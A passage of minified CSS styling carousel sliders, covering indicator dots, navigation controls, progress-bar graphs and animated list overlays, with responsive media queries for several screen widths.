.active{width:50px;margin:1px;height:5px;border:0;text-indent:0;background:#fff;-webkit-box-shadow:none;box-shadow:none}.ps_indicators_num_sm>.carousel-indicators .active span{left:0;opacity:1}.ps_indicators_num_sm>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_num_sm>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_xs_long .carousel-control{top:3%;opacity:1;width:50px;height:15px;z-index:100;border:0;color:#000;display:block;font-size:12px;cursor:pointer;overflow:hidden;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.9);font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;border-radius:10px;-webkit-border-radius:10px;box-shadow:none;-webkit-box-shadow:none;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.ps_control_xs_long:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.ps_control_xs_long .carousel-control.left{right:auto;left:2%}.ps_control_xs_long .carousel-control.right{right:auto;left:6%}.ps_control_xs_long .carousel-control span{margin:auto}.ps_control_xs_long .carousel-control.left:hover,.ps_control_xs_long .carousel-control.right:hover{color:#000;background:#fff;box-shadow:none;-webkit-box-shadow:none}.js_graph_xs_long_bar{top:25%;left:0;right:0;width:90%;margin:auto;padding:5px;overflow:hidden;text-align:left;position:absolute}.js_graph_xs_long_bar>p{color:#fff;font-size:16px;font-weight:400;letter-spacing:1px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_graph_xs_long_bar>ul{padding:0;text-align:right;list-style-type:none}.js_graph_xs_long_bar>ul>li{color:#fff;font-size:14px;font-weight:400;margin-top:10px;position:relative;letter-spacing:1px;padding:0 40px 0 0;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_graph_xs_long_bar>ul>li:nth-child(1):after,.js_graph_xs_long_bar>ul>li:nth-child(2):after,.js_graph_xs_long_bar>ul>li:nth-child(3):after,.js_graph_xs_long_bar>ul>li:nth-child(4):after,.js_graph_xs_long_bar>ul>li:nth-child(5):after{top:5px;left:auto;right:0;width:30px;content:"";height:11px;position:absolute;border-radius:10px;-webkit-border-radius:10px}.js_graph_xs_long_bar>.progress{height:20px;margin:20px 0;background:#fff;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;box-shadow:none}.js_graph_xs_long_bar>.progress>.progress-bar{color:#fff;font-size:14px;line-height:20px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s ease;transition:all .5s ease}.js_graph_xs_long_bar>a,.js_graph_xs_long_bar>a:visited{color:#000;cursor:pointer;font-size:12px;padding:3px 40px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;background:rgba(255,255,255,0.9);-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;border-radius:10px;-webkit-border-radius:10px;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.js_graph_xs_long_bar>a:hover,.js_graph_xs_long_bar>a:active{color:#fff;background:#000}.js_graph_xs_long_bar>ul>li:nth-child(1):after,.js_graph_xs_long_bar>.progress>.progress-bar:nth-child(1){background:#fe4745}.js_graph_xs_long_bar>ul>li:nth-child(2):after,.js_graph_xs_long_bar>.progress>.progress-bar:nth-child(2){background:#4fbf69}.js_graph_xs_long_bar>ul>li:nth-child(3):after,.js_graph_xs_long_bar>.progress>.progress-bar:nth-child(3){background:#a92d7e}.js_graph_xs_long_bar>ul>li:nth-child(4):after,.js_graph_xs_long_bar>.progress>.progress-bar:nth-child(4){background:#fdac14}.js_graph_xs_long_bar>ul>li:nth-child(5):after,.js_graph_xs_long_bar>.progress>.progress-bar:nth-child(5){background:#366bb7}.js_graph_xs_long_bar>.progress>.progress-bar:hover{color:#fff;cursor:pointer;background:#000;cursor:-moz-pointer;cursor:-webkit-pointer}@media only screen and (max-width:480px){.ps_indicators_num_sm>.carousel-indicators{display:none}.ps_control_xs_long .carousel-control.right{left:20%}.js_graph_xs_long_bar{top:0;width:100%}.js_graph_xs_long_bar>p{font-size:10px}.js_graph_xs_long_bar>ul>li{font-size:10px;margin-top:1px}.js_graph_xs_long_bar>ul>li:nth-child(1):after,.js_graph_xs_long_bar>ul>li:nth-child(2):after,.js_graph_xs_long_bar>ul>li:nth-child(3):after,.js_graph_xs_long_bar>ul>li:nth-child(4):after,.js_graph_xs_long_bar>ul>li:nth-child(5):after{height:10px;margin-top:0}.js_graph_xs_long_bar>.progress{margin-bottom:2px}.js_graph_xs_long_bar>.progress>.progress-bar{font-size:10px;line-height:20px}.js_graph_xs_long_bar>a,.js_graph_xs_long_bar>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_num_sm>.carousel-indicators{display:none}.ps_control_xs_long .carousel-control.right{left:14%}.js_graph_xs_long_bar{top:0;width:100%}.js_graph_xs_long_bar>p{font-size:12px}}@media(min-width:601px) and (max-width:767px){.ps_indicators_num_sm>.carousel-indicators{bottom:0}.ps_control_xs_long .carousel-control.right{left:12%}.js_graph_xs_long_bar{top:0;width:100%;padding:5px}}@media(min-width:768px) and (max-width:1050px){.ps_control_xs_long .carousel-control.right{left:11%}.js_graph_xs_long_bar{top:15%}}#js_list_051{overflow:hidden;max-height:658px;position:relative;background:#000}#js_list_051:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_list_051:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_list_051>.carousel-inner>.item>img,#js_list_051>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.8}.ps_indicators_square_dots>.carousel-indicators{top:5px;right:0;left:auto;width:100%;height:25px;text-align:left;cursor:e-resize;overflow-x:auto;overflow-y:hidden;white-space:nowrap;padding-left:10px;padding-right:10px}.ps_indicators_square_dots>.carousel-indicators li{width:10px;height:10px;border:0;text-indent:0;color:#fff;font-size:22px;background:#fff;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.3,1,0,1);transition:all .5s cubic-bezier(0.3,1,0,1)}.ps_indicators_square_dots>.carousel-indicators .active{width:50px;margin:1px;height:10px;border:0;text-indent:0;background:#000}.ps_indicators_square_dots>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_square_dots>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_square_txt .carousel-control{top:85%;opacity:1;width:50px;height:50px;z-index:100;border:0;color:#000;font-size:11px;cursor:pointer;overflow:hidden;text-shadow:none;position:absolute;font-weight:normal;background:#fff;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.ps_control_square_txt:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.ps_control_square_txt .carousel-control.left{left:auto;right:55px}.ps_control_square_txt .carousel-control.right{left:auto;right:4px}.ps_control_square_txt .carousel-control span:nth-child(1){display:block;line-height:25px}.ps_control_square_txt .carousel-control span:nth-child(1)>span{text-transform:uppercase;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_square_txt .carousel-control.left:hover,.ps_control_square_txt .carousel-control.right:hover{color:#fff;background:#000;-webkit-box-shadow:none;box-shadow:none}.js_list_simple{top:7%;left:10%;width:60%;right:auto;overflow:hidden;text-align:left;position:absolute;padding:0 20px 20px 20px}.js_list_simple_right{right:10%;left:auto;text-align:right}.js_list_simple_center{left:0;right:0;margin:auto;text-align:center}.js_list_simple>h1{color:#fff;font-size:70px;font-weight:700;position:relative;margin-bottom:40px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_simple>ul{padding:0;width:300px;margin-bottom:40px;list-style-type:none}.js_list_simple>ul>li{color:#000;font-size:17px;height:40px;line-height:40px;font-weight:400;margin-top:10px;position:relative;letter-spacing:1px;padding:0 0 0 20px;background:#fff;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_list_simple_right>ul{margin-left:auto}.js_list_simple_right>ul>li{padding:0 20px 0 0}.js_list_simple_center>ul{margin-left:auto;margin-right:auto}.js_list_simple_center>ul>li{padding:0}.js_list_simple>ul>li:nth-child(1){-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_simple>ul>li:nth-child(2){-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_simple>ul>li:nth-child(3){-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_simple>ul>li:nth-child(4){-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_simple>ul>li:nth-child(5){-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_simple>a,.js_list_simple>a:visited{color:#fff;cursor:pointer;font-size:12px;padding:10px 30px;line-height:15px;text-align:center;background:#000;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1);-webkit-transition:all cubic-bezier(0.3,1,0,1) .5s;transition:all cubic-bezier(0.3,1,0,1) .5s}.js_list_simple>a:hover,.js_list_simple>a:active{color:#000;background:#fff}@media only screen and (max-width:480px){.ps_indicators_square_dots>.carousel-indicators{display:none}.ps_control_square_txt .carousel-control{display:none}.js_list_simple{top:0;left:5%;width:100%;padding:5px}.js_list_simple_right{right:5%;left:auto}.js_list_simple>h1{margin:0;font-size:25px}.js_list_simple>ul{width:225px;margin-bottom:10px}.js_list_simple>ul>li{height:20px;font-size:12px;margin-top:5px;line-height:20px;padding:0 0 0 10px}.js_list_simple_right>ul{margin-left:auto}.js_list_simple_right>ul>li{padding:0 10px 0 0}.js_list_simple_center>ul{margin-left:auto;margin-right:auto}.js_list_simple>a,.js_list_simple>a:visited{font-size:10px;padding:3px 15px}}@media(min-width:481px) and (max-width:600px){.ps_control_square_txt .carousel-control{display:none}.js_list_simple{width:100%;padding:5px}.js_list_simple>h1{margin:0;font-size:45px}.js_list_simple>ul{margin-bottom:10px}.js_list_simple>ul>li{height:25px;font-size:14px;margin-top:5px;line-height:25px;padding:0 0 0 10px}.js_list_simple_right>ul{margin-left:auto}.js_list_simple_right>ul>li{padding:0 10px 0 0}.js_list_simple_center>ul{margin-left:auto;margin-right:auto}}@media(min-width:601px) and (max-width:767px){.ps_control_square_txt .carousel-control{display:none}.js_list_simple{top:1%;width:100%;padding:5px}.js_list_simple_right{right:0;left:auto}.js_list_simple>h1{font-size:55px}.js_list_simple>ul{margin-bottom:10px}.js_list_simple>ul>li{height:35px;margin-top:5px;line-height:35px}.js_list_simple_right>ul{margin-left:auto}.js_list_simple_center>ul{margin-left:auto;margin-right:auto}}@media(min-width:768px) and (max-width:1050px){.js_list_simple{top:5%;width:100%}}#js_list_052{overflow:hidden;max-height:658px;position:relative;background:#000}#js_list_052:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_list_052:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_list_052>.carousel-inner>.item>img,#js_list_052>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.6}.ps_indicators_radius_icons>.carousel-indicators{top:5px;right:0;left:auto;width:100%;height:35px;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_radius_icons>.carousel-indicators li{width:30px;height:30px;border:0;text-indent:0;font-size:16px;text-align:center;color:rgba(0,0,0,0.5);background:rgba(255,255,255,0.5);-webkit-font-smoothing:antialiased;border-radius:100%;-webkit-border-radius:100%;-webkit-transition:all .5s cubic-bezier(0.3,1,0,1);transition:all .5s cubic-bezier(0.3,1,0,1)}.ps_indicators_radius_icons>.carousel-indicators li span{line-height:30px}.ps_indicators_radius_icons>.carousel-indicators .active{width:30px;margin:1px;height:30px;border:0;text-indent:0;background:rgba(0,0,0,0.8);color:rgba(255,255,255,0.8)}.ps_indicators_radius_icons>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_radius_icons>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_radius_txt .carousel-control{top:88%;opacity:1;width:40px;height:40px;z-index:100;border:0;font-size:12px;cursor:pointer;overflow:hidden;text-shadow:none;position:absolute;font-weight:normal;color:rgba(0,0,0,0.5);background:rgba(255,255,255,0.5);font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.ps_control_radius_txt:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.ps_control_radius_txt .carousel-control.left{right:auto;left:10px}.ps_control_radius_txt .carousel-control.right{right:auto;left:55px}.ps_control_radius_txt .carousel-control span:nth-child(1){display:block;line-height:20px}.ps_control_radius_txt .carousel-control span:nth-child(1)>span{font-size:9px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_radius_txt .carousel-control.left:hover,.ps_control_radius_txt .carousel-control.right:hover{background:rgba(0,0,0,0.8);color:rgba(255,255,255,0.8);-webkit-box-shadow:none;box-shadow:none}.js_list_icons{top:5%;left:10%;width:45%;right:auto;text-align:left;position:absolute;padding:0 25px 25px 25px}.js_list_icons_right{right:10%;left:auto;text-align:right}.js_list_icons_center{left:0;right:0;margin:auto;text-align:center}.js_list_icons>h1{color:#fff;font-size:45px;font-weight:400;position:relative;margin-bottom:20px;letter-spacing:2px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>ul{padding:0;width:375px;margin-bottom:20px;list-style-type:none}.js_list_icons>ul>li{color:#fff;font-size:22px;font-weight:400;margin:26px 0;padding-left:60px;position:relative;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif}.js_list_icons_right>ul>li{padding-left:0;padding-right:60px}.js_list_icons_center>ul>li{padding:0}.js_list_icons>ul>li>span{top:0;left:0;width:40px;height:40px;color:#000;font-size:18px;line-height:40px;text-align:center;position:absolute;background:#fff;-webkit-border-radius:100%;border-radius:100%}.js_list_icons_right>ul>li>span{right:0;left:auto}.js_list_icons_center>ul>li>span{position:relative;margin-right:15px}.js_list_icons>ul>li>span:after{top:0;left:0;padding:0;opacity:0;width:100%;content:'';height:100%;position:absolute;-webkit-border-radius:100%;border-radius:100%;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1);box-shadow:0 0 0 2px rgba(255,255,255,0.1)}.js_list_icons>ul>li:hover span:after{-webkit-animation:psBoxShadowEffect 1s ease-out;animation:psBoxShadowEffect 1s ease-out}.js_list_icons_right>ul{margin-left:auto}.js_list_icons_center>ul{margin-left:auto;margin-right:auto}.js_list_icons>ul>li:nth-child(1){-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>ul>li:nth-child(2){-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>ul>li:nth-child(3){-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>ul>li:nth-child(4){-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>ul>li:nth-child(5){-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>ul>li:nth-child(6){-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>ul>li:nth-child(7){-webkit-animation-delay:1.1s;animation-delay:1.1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>a,.js_list_icons>a:visited{width:60px;height:60px;color:#000;cursor:pointer;font-size:12px;line-height:60px;text-align:center;position:relative;background:#fff;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;-webkit-border-radius:100%;border-radius:100%;-webkit-animation-delay:1.2s;animation-delay:1.2s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1);-webkit-transition:all cubic-bezier(0.3,1,0,1) .5s;transition:all cubic-bezier(0.3,1,0,1) .5s}.js_list_icons>a:after{top:0;left:0;padding:0;opacity:0;width:100%;content:'';height:100%;position:absolute;-webkit-border-radius:100%;border-radius:100%;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1);box-shadow:0 0 0 2px rgba(255,255,255,0.1)}.js_list_icons>a:hover,.js_list_icons>a:active{color:#fff;background:#000}.js_list_icons>a:hover:after{-webkit-animation:psBoxShadowEffect 1s ease-out;animation:psBoxShadowEffect 1s ease-out}@-webkit-keyframes psBoxShadowEffect{0%{opacity:.3}40%{opacity:.5;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,0.5)}100%{-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,0.5);-webkit-transform:scale(1.1);opacity:0}}@keyframes psBoxShadowEffect{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,0.5)}100%{box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,0.5);transform:scale(1.1);opacity:0}}@media only screen and (max-width:480px){.ps_indicators_radius_icons>.carousel-indicators{display:none}.ps_control_radius_txt .carousel-control{display:none}.js_list_icons{top:0;width:100%;padding:5px}.js_list_icons_right{left:auto}.js_list_icons>h1{margin:0;font-size:22px}.js_list_icons>ul{width:250px;margin-bottom:5px}.js_list_icons>ul>li{font-size:12px;margin:5px 0;padding-left:25px}.js_list_icons_right>ul>li{padding-left:0;padding-right:25px}.js_list_icons>ul>li>span{width:15px;height:15px;font-size:9px;line-height:15px}.js_list_icons_right>ul>li>span{right:0;left:auto}.js_list_icons_right>ul{margin-left:auto}.js_list_icons_center>ul{margin-left:auto;margin-right:auto}.js_list_icons>a,.js_list_icons>a:visited{width:30px;height:30px;font-size:7px;line-height:30px}}@media(min-width:481px) and (max-width:600px){.ps_control_radius_txt .carousel-control{display:none}.js_list_icons{top:15%;width:100%}.js_list_icons>h1{margin:0;font-size:22px}.js_list_icons>ul{width:250px;margin-bottom:5px}.js_list_icons>ul>li{font-size:12px;margin:10px 0;padding-left:25px}.js_list_icons_right>ul>li{padding-left:0;padding-right:25px}.js_list_icons>ul>li>span{width:20px;height:20px;font-size:11px;line-height:20px}.js_list_icons_right>ul>li>span{right:0;left:auto}.js_list_icons_right>ul{margin-left:auto}.js_list_icons_center>ul{margin-left:auto;margin-right:auto}.js_list_icons>a,.js_list_icons>a:visited{width:40px;height:40px;font-size:10px;line-height:40px}}@media(min-width:601px) and (max-width:767px){.js_list_icons{top:12%;width:100%}.js_list_icons>h1{margin:0;font-size:32px}.js_list_icons>ul{margin-bottom:5px}.js_list_icons>ul>li{font-size:16px;margin:10px 0;padding-left:35px}.js_list_icons_right>ul>li{padding-left:0;padding-right:35px}.js_list_icons>ul>li>span{width:25px;height:25px;font-size:12px;line-height:25px}.js_list_icons_right>ul>li>span{right:0;left:auto}.js_list_icons_right>ul{margin-left:auto}.js_list_icons_center>ul{margin-left:auto;margin-right:auto}.js_list_icons>a,.js_list_icons>a:visited{width:40px;height:40px;font-size:10px;line-height:40px}}@media(min-width:768px) and (max-width:1050px){.js_list_icons{top:5%;width:100%}.js_list_icons>h1{font-size:40px}.js_list_icons>ul>li{margin:12px 0}}#js_list_053{overflow:hidden;max-height:658px;position:relative;background:#000}#js_list_053:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_list_053:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_list_053>.carousel-inner>.item>img,#js_list_053>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.9}.ps_indicators_square_num>.carousel-indicators{right:0;left:auto;right:1%;bottom:5%;width:90%;height:35px;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_square_num>.carousel-indicators li{width:30px;height:30px;border:0;color:#fff;text-indent:0;font-size:16px;line-height:30px;text-align:center;background:#000;-webkit-font-smoothing:antialiased;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1)}.ps_indicators_square_num>.carousel-indicators .active{width:30px;margin:1px;height:30px;border:0;text-indent:0;color:#000;background:#fff}.ps_indicators_square_num>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_square_num>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_black_box_txt .carousel-control{top:87%;opacity:1;width:40px;height:40px;z-index:100;border:0;font-size:12px;cursor:pointer;overflow:hidden;text-shadow:none;position:absolute;font-weight:normal;color:#fff;background:#000;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all 1s cubic-bezier(.075,.82,.165,1);transition:all 1s cubic-bezier(.075,.82,.165,1)}.ps_control_black_box_txt:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(.075,.82,.165,1);transition:all 1s cubic-bezier(.075,.82,.165,1)}.ps_control_black_box_txt .carousel-control.left{right:auto;left:10px}.ps_control_black_box_txt .carousel-control.right{right:auto;left:51px}.ps_control_black_box_txt .carousel-control span:nth-child(1){display:block;line-height:20px}.ps_control_black_box_txt .carousel-control span:nth-child(1)>span{font-size:9px;text-transform:uppercase;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_black_box_txt .carousel-control.left:hover,.ps_control_black_box_txt .carousel-control.right:hover{background:#fff;color:#000;-webkit-box-shadow:none;box-shadow:none}.js_list_three{top:15%;left:5%;padding:0;right:auto;width:300px;text-align:left;position:absolute}.js_list_three_right{right:5%;left:auto;text-align:right}.js_list_three_center{left:0;right:0;margin:auto;text-align:center}.js_list_three>h1{color:#000;font-size:30px;font-weight:400;position:relative;margin-bottom:20px;letter-spacing:2px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>ul{padding:0;margin-bottom:20px;list-style-type:none}.js_list_three>ul>li{color:#fff;font-size:16px;height:35px;line-height:35px;font-weight:400;margin:5px 0;padding-left:10px;letter-spacing:1px;background:#000;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_list_three_right>ul>li{padding-left:0;padding-right:10px}.js_list_three_center>ul>li{padding:0}.js_list_three_right>ul{margin-left:auto}.js_list_three_center>ul{margin-left:auto;margin-right:auto}.js_list_three>ul>li:nth-child(1){-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>ul>li:nth-child(2){-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>ul>li:nth-child(3){-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>ul>li:nth-child(4){-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>ul>li:nth-child(5){-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>ul>li:nth-child(6){-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>ul>li:nth-child(7){-webkit-animation-delay:1.1s;animation-delay:1.1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.js_list_three>a,.js_list_three>a:visited{width:100px;height:35px;color:#000;cursor:pointer;font-size:12px;line-height:35px;text-align:center;position:relative;background:#EBCE42;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:1.2s;animation-delay:1.2s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1);-webkit-transition:all cubic-bezier(.075,.82,.165,1) .5s;transition:all cubic-bezier(.075,.82,.165,1) .5s}.js_list_three>a:hover,.js_list_three>a:active{color:#fff;background:#000}@media only screen and (max-width:480px){.ps_indicators_square_num>.carousel-indicators{display:none}.ps_control_black_box_txt .carousel-control{display:none}.js_list_three{top:0;left:0;width:108px}.js_list_three_right{left:auto;right:0}.js_list_three>h1{margin:0;font-size:14px}.js_list_three>ul{margin-bottom:0}.js_list_three>ul>li{height:25px;margin:1px 